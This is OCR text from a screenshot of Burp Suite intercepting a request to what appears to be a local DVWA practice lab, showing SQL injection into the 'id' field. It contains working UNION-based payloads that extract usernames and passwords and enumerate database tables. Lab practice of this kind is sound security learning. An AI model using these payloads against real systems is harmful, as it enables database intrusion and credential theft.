 Attività
Burp Suite Community Edition
ven 14 feb 13:31
Burp Suite Community Edition v2020.1 - Temporary Project
Vulnerability: SQL Injecti
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/vulnerabilities/sqli/
12 Cookie: PHPSESSID=n74g983d2813j0hp4qouvjstd7; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1 OR 1=1 UNION SELECT user,password FROM users#&Submit=Submit
? < + > Type a search term 0 matches
Surname: COLLATIONS
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
In attesa di localhost…